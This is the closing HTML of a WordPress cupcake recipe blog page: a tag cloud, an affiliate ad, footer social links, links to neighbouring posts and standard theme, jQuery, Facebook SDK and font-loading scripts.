<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/applesauce-spice-cupcakes/' title='Link to: Applesauce Spice Cupcakes' aria-label='Applesauce Spice Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Applesauce Spice Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: Applesauce Spice Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Applesauce Spice Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/red-velvet-cheesecake-cupcakes/' title='Link to: Red Velvet Cheesecake Cupcakes' aria-label='Red Velvet Cheesecake Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Red Velvet Cheesecake Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Red Velvet Cheesecake Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Red Velvet Cheesecake Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---694c87d614500.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
